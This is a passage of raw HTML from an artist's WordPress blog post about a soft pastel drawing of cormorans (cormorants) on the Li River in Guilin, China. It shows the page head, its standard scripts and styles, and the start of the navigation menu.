

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lorberboim.com/cormorans-waiting-for-photo-op-with-tourists-on-river-lee-guillin-china-%D7%A6%D7%9E%D7%93-%D7%A7%D7%95%D7%A8%D7%9E%D7%95%D7%A8%D7%A0%D7%99%D7%9D-%D7%91%D7%94%D7%9E%D7%AA%D7%A0%D7%94-%D7%9C/
body_size: 24577
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cormorans waiting for photo op with tourists on river Lee, Guillin, China.  .צמד קורמורנים, בהמתנה לתיירים נהר לי, גווילין, סין  Jan, 8th 2016 - The Lorberboim Times</title>
	<link rel="canonical" href="https://lorberboim.com/cormorans-waiting-for-photo-op-with-tourists-on-river-lee-guillin-china-צמד-קורמורנים-בהמתנה-ל/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cormorans waiting for photo op with tourists on river Lee, Guillin, China.  .צמד קורמורנים, בהמתנה לתיירים נהר לי, גווילין, סין  Jan, 8th 2016 - The Lorberboim Times" />
	<meta property="og:description" content="&nbsp; Cormorans waiting for photo op with tourists on river [&hellip;]" />
	<meta property="og:url" content="https://lorberboim.com/cormorans-waiting-for-photo-op-with-tourists-on-river-lee-guillin-china-צמד-קורמורנים-בהמתנה-ל/" />
	<meta property="og:site_name" content="The Lorberboim Times" />
	<meta property="article:published_time" content="2016-01-06T04:12:10+00:00" />
	<meta property="article:modified_time" content="2016-01-26T02:55:31+00:00" />
	<meta property="og:image" content="https://i0.wp.com/lorberboim.com/wp-content/uploads/2015/11/SAM_9363-c-r-wm-f-145-th-Aug.jpg?fit=1240%2C879&ssl=1" />
	<meta property="og:image:width" content="1240" />
	<meta property="og:image:height" content="879" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Lorbhaim" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Lorbhaim" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lorberboim.com/cormorans-waiting-for-photo-op-with-tourists-on-river-lee-guillin-china-%d7%a6%d7%9e%d7%93-%d7%a7%d7%95%d7%a8%d7%9e%d7%95%d7%a8%d7%a0%d7%99%d7%9d-%d7%91%d7%94%d7%9e%d7%aa%d7%a0%d7%94-%d7%9c/","url":"https://lorberboim.com/cormorans-waiting-for-photo-op-with-tourists-on-river-lee-guillin-china-%d7%a6%d7%9e%d7%93-%d7%a7%d7%95%d7%a8%d7%9e%d7%95%d7%a8%d7%a0%d7%99%d7%9d-%d7%91%d7%94%d7%9e%d7%aa%d7%a0%d7%94-%d7%9c/","name":"Cormorans waiting for photo op with tourists on river Lee, Guillin, China. .צמד קורמורנים, בהמתנה לתיירים נהר לי, גווילין, סין Jan, 8th 2016 - The Lorberboim Times","isPartOf":{"@id":"https://lorberboim.com/#website"},"primaryImageOfPage":{"@id":"https://lorberboim.com/cormorans-waiting-for-photo-op-with-tourists-on-river-lee-guillin-china-%d7%a6%d7%9e%d7%93-%d7%a7%d7%95%d7%a8%d7%9e%d7%95%d7%a8%d7%a0%d7%99%d7%9d-%d7%91%d7%94%d7%9e%d7%aa%d7%a0%d7%94-%d7%9c/#primaryimage"},"image":{"@id":"https://lorberboim.com/cormorans-waiting-for-photo-op-with-tourists-on-river-lee-guillin-china-%d7%a6%d7%9e%d7%93-%d7%a7%d7%95%d7%a8%d7%9e%d7%95%d7%a8%d7%a0%d7%99%d7%9d-%d7%91%d7%94%d7%9e%d7%aa%d7%a0%d7%94-%d7%9c/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/lorberboim.com/wp-content/uploads/2015/11/SAM_9363-c-r-wm-f-145-th-Aug.jpg?fit=1240%2C879&ssl=1","datePublished":"2016-01-06T04:12:10+00:00","dateModified":"2016-01-26T02:55:31+00:00","author":{"@id":"https://lorberboim.com/#/schema/person/ca3c85fcc6a93f22e5a2305850ee1ade"},"breadcrumb":{"@id":"https://lorberboim.com/cormorans-waiting-for-photo-op-with-tourists-on-river-lee-guillin-china-%d7%a6%d7%9e%d7%93-%d7%a7%d7%95%d7%a8%d7%9e%d7%95%d7%a8%d7%a0%d7%99%d7%9d-%d7%91%d7%94%d7%9e%d7%aa%d7%a0%d7%94-%d7%9c/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lorberboim.com/cormorans-waiting-for-photo-op-with-tourists-on-river-lee-guillin-china-%d7%a6%d7%9e%d7%93-%d7%a7%d7%95%d7%a8%d7%9e%d7%95%d7%a8%d7%a0%d7%99%d7%9d-%d7%91%d7%94%d7%9e%d7%aa%d7%a0%d7%94-%d7%9c/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lorberboim.com/cormorans-waiting-for-photo-op-with-tourists-on-river-lee-guillin-china-%d7%a6%d7%9e%d7%93-%d7%a7%d7%95%d7%a8%d7%9e%d7%95%d7%a8%d7%a0%d7%99%d7%9d-%d7%91%d7%94%d7%9e%d7%aa%d7%a0%d7%94-%d7%9c/#primaryimage","url":"https://i0.wp.com/lorberboim.com/wp-content/uploads/2015/11/SAM_9363-c-r-wm-f-145-th-Aug.jpg?fit=1240%2C879&ssl=1","contentUrl":"https://i0.wp.com/lorberboim.com/wp-content/uploads/2015/11/SAM_9363-c-r-wm-f-145-th-Aug.jpg?fit=1240%2C879&ssl=1","width":1240,"height":879},{"@type":"BreadcrumbList","@id":"https://lorberboim.com/cormorans-waiting-for-photo-op-with-tourists-on-river-lee-guillin-china-%d7%a6%d7%9e%d7%93-%d7%a7%d7%95%d7%a8%d7%9e%d7%95%d7%a8%d7%a0%d7%99%d7%9d-%d7%91%d7%94%d7%9e%d7%aa%d7%a0%d7%94-%d7%9c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lorberboim.com/"},{"@type":"ListItem","position":2,"name":"Cormorans waiting for photo op with tourists on river Lee, Guillin, China. .צמד קורמורנים, בהמתנה לתיירים נהר לי, גווילין, סין Jan, 8th 2016"}]},{"@type":"WebSite","@id":"https://lorberboim.com/#website","url":"https://lorberboim.com/","name":"The Lorberboim Times","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lorberboim.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://lorberboim.com/#/schema/person/ca3c85fcc6a93f22e5a2305850ee1ade","name":"Lorbhaim","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lorberboim.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7dcdfd2d80127f45e83ce13a2bd74b4e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7dcdfd2d80127f45e83ce13a2bd74b4e?s=96&d=mm&r=g","caption":"Lorbhaim"},"description":"I could have made a site way fancier but I rather gave it the format of an old newspaper – a time when newspapers published unbiased and unpaid news and content rather than bullshitting you. So! Just like an old newspaper, my site is designed to portray what is true to me, my work, my life.","sameAs":["https://lorberboim.com/about-me/"],"url":"https://lorberboim.com/author/lorbhaim/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="The Lorberboim Times &raquo; Feed" href="https://lorberboim.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Lorberboim Times &raquo; Comments Feed" href="https://lorberboim.com/comments/feed/" />
		
		
		
						<script type="text/javascript">
			var ajaxurl = 'https://lorberboim.com/wp-admin/admin-ajax.php';
		</script>
		
		<meta property="og:title" content="Cormorans waiting for photo op with tourists on river Lee, Guillin, China.   .צמד קורמורנים, בהמתנה לתיירים נהר לי, גווילין, סין    Jan, 8th 2016"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://lorberboim.com/cormorans-waiting-for-photo-op-with-tourists-on-river-lee-guillin-china-%d7%a6%d7%9e%d7%93-%d7%a7%d7%95%d7%a8%d7%9e%d7%95%d7%a8%d7%a0%d7%99%d7%9d-%d7%91%d7%94%d7%9e%d7%aa%d7%a0%d7%94-%d7%9c/"/>
		<meta property="og:site_name" content="The Lorberboim Times"/>
		<meta property="og:description" content="&nbsp;
Cormorans waiting for photo op with tourists on river Lee, Guillin, China.
  .צמד קורמורנים, בהמתנה לתיירים נהר לי, גווילין, סין
&nbsp;
Soft Pastel drawings on paper.     ציורי פסטל רך על נייר




Cormorans waiting for photo op with tourists on"/>

									<meta property="og:image" content="https://i0.wp.com/lorberboim.com/wp-content/uploads/2015/11/SAM_9363-c-r-wm-f-145-th-Aug.jpg?fit=1240%2C879&amp;ssl=1"/>
							<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lorberboim.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css' href='https://lorberboim.com/wp-content/plugins/blog-designer//admin/css/fontawesome-all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-css-stylesheets-css' href='https://lorberboim.com/wp-content/plugins/blog-designer/public/css/designer_css.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='spam-protect-for-contact-form7-css' href='https://lorberboim.com/wp-content/plugins/wp-contact-form-7-spam-blocker/frontend/css/spam-protect-for-contact-form7.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://lorberboim.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://lorberboim.com/wp-content/uploads/fusion-styles/1774cc347cbc8a6186eaa2ac82402f5f.min.css?ver=3.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.2.3/css/jetpack.css' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/blog-designer/public/js/ticker.min.js?ver=1.0" id="ticker-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/blog-designer/public/js/designer.js?ver=1.0" id="wp-blog-designer-script-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/wp-contact-form-7-spam-blocker/frontend/js/spam-protect-for-contact-form7.js?ver=1.0.0" id="spam-protect-for-contact-form7-js"></script>
<script></script><link rel="https://api.w.org/" href="https://lorberboim.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lorberboim.com/wp-json/wp/v2/posts/7449" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lorberboim.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://lorberboim.com/?p=7449' />
<link rel="alternate" type="application/json+oembed" href="https://lorberboim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Florberboim.com%2Fcormorans-waiting-for-photo-op-with-tourists-on-river-lee-guillin-china-%25d7%25a6%25d7%259e%25d7%2593-%25d7%25a7%25d7%2595%25d7%25a8%25d7%259e%25d7%2595%25d7%25a8%25d7%25a0%25d7%2599%25d7%259d-%25d7%2591%25d7%2594%25d7%259e%25d7%25aa%25d7%25a0%25d7%2594-%25d7%259c%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lorberboim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Florberboim.com%2Fcormorans-waiting-for-photo-op-with-tourists-on-river-lee-guillin-china-%25d7%25a6%25d7%259e%25d7%2593-%25d7%25a7%25d7%2595%25d7%25a8%25d7%259e%25d7%2595%25d7%25a8%25d7%25a0%25d7%2599%25d7%259d-%25d7%2591%25d7%2594%25d7%259e%25d7%25aa%25d7%25a0%25d7%2594-%25d7%259c%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><style>.mc4wp-checkbox-wp-registration-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-registration-form input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-registration-form label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="wp-custom-css">#menu-main-menu > li{
	padding-right: 32px;
}

#menu-main-menu > li > a{
    font-size: 17px !important;
}

#menu-main-menu .fusion-button{
	font-size: 16px
}

.sub-menu > li > a{
    font-size: 14px !important;
}

.fusion-carousel .fusion-carousel-wrapper{
	height: 130px !important;
}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-7449 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left wpb-js-composer js-comp-ver-7.4 vc_responsive fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="7449">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="25px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://lorberboim.com/" >

						<!-- standard logo -->
			<img src="https://lorberboim.com/wp-content/uploads/2019/07/BIGLOGODESK.png" srcset="https://lorberboim.com/wp-content/uploads/2019/07/BIGLOGODESK.png 1x" width="180" height="45" alt="The Lorberboim Times Logo" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://lorberboim.com/wp-content/uploads/2019/07/BIGMOBILELOGO.png" srcset="https://lorberboim.com/wp-content/uploads/2019/07/BIGMOBILELOGO.png 1x" width="124" height="33" alt="The Lorberboim Times Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://lorberboim.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-12033"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12033"  data-item-id="12033"><a  href="https://lorberboim.com" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-11886"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11886"  data-item-id="11886"><a  href="https://lorberboim.com/oil-paintings/" class="fusion-bar-highlight"><span class="menu-text">Oil Paintings</span></a></li><li  id="menu-item-11883"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11883"  data-item-id="11883"><a  href="https://lorberboim.com/pastel/" class="fusion-bar-highlight"><span class="menu-text">Soft Pastel</span></a></li><li  id="menu-item-11893"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11893"  data-item-id="11893"><a  href="https://lorberboim.com/vitrage/" class="fusion-bar-highlight"><span class="menu-text">Vitrage</span></a></li><li  id="menu-item-11889"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11889 fusion-dropdown-menu"  data-item-id="11889"><a  href="https://lorberboim.com/sculpture/" class="fusion-bar-highlight"><span class="menu-text">Sculpture &#038; More</span></a><ul class="sub-menu"><li  id="menu-item-11895"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11895 fusion-dropdown-submenu" ><a  href="https://lorberboim.com/Engraving/" class="fusion-bar-highlight"><span>Engraving</span></a></li><li  id="menu-item-11897"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11897 fusion-dropdown-submenu" ><a  href="https://lorberboim.com/Lithographs" class="fusion-bar-highlight"><span>Lithographs</span></a></li><li  id="menu-item-11902"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11902 fusion-dropdown-submenu" ><a  href="https://lorberboim.com/screen/" class="fusion-bar-highlight"><span>Screen</span></a></li></ul></li><li  id="menu-item-1992"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1992 fusion-dropdown-menu"  data-item-id="1992"><a  href="https://lorberboim.com/about-me/" class="fusion-bar-highlight"><span class="menu-text">About Me</span></a><ul class="sub-menu"><li  id="menu-item-11932"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11932 fusion-dropdown-submenu" ><a  href="https://lorberboim.com/exhibitions-2/" class="fusion-bar-highlight"><span>Exhibitions</span></a></li><li  id="menu-item-11931"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11931 fusion-dropdown-submenu" ><a  href="https://lorberboim.com/awards/" class="fusion-bar-highlight"><span>Awards</span></a></li><li  id="menu-item-12055"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12055 fusion-dropdown-submenu" ><a  href="https://lorberboim.com/the-lorberboim-world-of-paintings/" class="fusion-bar-highlight"><span>The Lorberboim world of Paintings</span></a></li></ul></li><li  id="menu-item-3556"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3556 fusion-menu-item-button"  data-item-id="3556"><a  href="https://lorberboim.com/contact-me/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-small">Contact Me</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon 